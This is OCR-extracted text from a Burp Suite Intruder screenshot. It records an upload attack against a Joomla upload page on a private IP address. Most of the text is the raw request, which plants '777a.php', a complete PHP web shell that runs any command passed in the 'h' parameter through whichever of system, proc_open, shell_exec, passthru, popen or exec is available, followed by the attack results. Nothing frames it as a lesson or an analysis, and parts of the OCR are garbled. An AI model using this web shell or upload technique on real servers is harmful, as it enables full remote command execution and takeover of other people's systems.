 Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
1 × 2 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in whic
Attack type: Sniper
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.95.58.17
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBMFvHaTqEHl58JP7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
10 Referer: http://10.95.58.17/Joomla/uploadComponent/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBMFvHaTqEHl58JP7
16 Content-Disposition: form-data; name="upload_file"; filename="777a.php"
17 Content-Type: application/octet-stream
18
19 <?php $c=$_REQUEST["h"];@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);$z=@ini_get('disable_functions');if(!empty($z)){$z=preg_replace('/[,
]+/',',',$z);$z=explode(',',$z);$z=array_map('trim',$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return
is_callable($n)and!in_array($n,$z);}if(f('system')){ob_start();system($c);$w=ob_get_contents();ob_end_clean();}elseif(f('proc_open')){$y=proc_open($c,array(array(pipe
,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f('shell_exec')){$w=shell_exec($c);}elseif(f('passthru'
)){ob_start();passthru($c);$w=ob_get_contents();ob_end_clean();}elseif(f('popen')){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pc
lose($x);}elseif(f('exec')){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}print "<pre>".$w."</pre>";?>
20 ------WebKitFormBoundaryBMFvHaTqEHl58JP7
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------WebKitFormBoundaryBMFvHaTqEHl58JP7--
25
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 1878
Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Leng
0 200 1639
1 null 200 1639
2 null 200 1639
3 null 200 1639
4 null 200 1639
5 null 200 1639
Finished
英
20:57
2020/7/30